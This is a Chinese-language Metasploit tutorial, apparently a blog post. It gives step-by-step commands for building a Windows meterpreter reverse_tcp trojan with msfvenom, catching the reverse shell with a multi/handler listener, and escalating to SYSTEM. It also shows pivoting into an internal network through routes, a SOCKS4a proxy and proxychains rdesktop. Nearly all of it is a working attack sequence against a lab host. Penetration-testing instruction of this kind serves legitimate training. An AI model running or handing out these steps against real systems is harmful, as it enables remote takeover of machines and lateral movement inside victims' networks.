metasploit-framework功能模块介绍

1.msfconsole

作用:

管理生成exp,管理反弹的shell,通过反弹的shell进行后渗透。。。

模块介绍:

exploits:攻击脚本

payloads:攻击载荷(攻击效果控制)

auxiliaru:辅助模块(扫描工具等)

post:后渗透模块(提取信息)

encoders编码模块

nops:无操作生成器

2.msfvenom

作用:

制作木马

3.msfencode

作用:

对木马进行编码

metasploit-framework简单运用

1.初始化metasploit-framework

msfconsole



2.查看payload模块

show payloads



3.使用payload:windows/x64/meterpreter/reverse_tcp。

use windows/x64/meterpreter/reverse_tcp



4.另打开一个终端,使用msfvenom制作windows/x64/meterpreter/reverse_tcp木马

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.106 lport=4444 -f exe -o a.exe



5.使用攻击模块exploit/multi/handler,并查看选项

use exploit/multi/handler

show options



6.设置目标机器上对应的木马模块

6.设置目标机器上对应的木马模块

set payload windows/x64/meterpreter/reverse_tcp



7.设置目标机器连接的主机IP

set lhost 192.168.1.106



8.开始监听,当目标机器运行对应的木马文件就能操作目标机器

exploit

metasploit-framework反弹shell



get shell并提权为system管理员

metasploit-framework反向代理

reverse 反向的



1.执行ipconfig查看目标机器的IP详情,目标Windows server 2008的IP地址有192.168.1.105和10.10.10.1,演示10.10.10.1

ipconfig



2.将该模块添加到后台运行

background



3.添加10.10.10.1 网段的路由

route add 10.10.10.1 255.0.0.0 1

4.显示路由

4.显示路由

route print



5.开启socks4代理 服务

use auxiliary/server/socks4a



6.将该功能添加到后台运行

exploit -y



7.查看到1080端口开放,代理已经开启

netstat -anpt



8.修改Linux代理的配置文件,如下图

vim /etc/proxychains.conf

9.使用proxychains直接代理连接目标服务器即可

proxychains rdesktop 10.10.10.1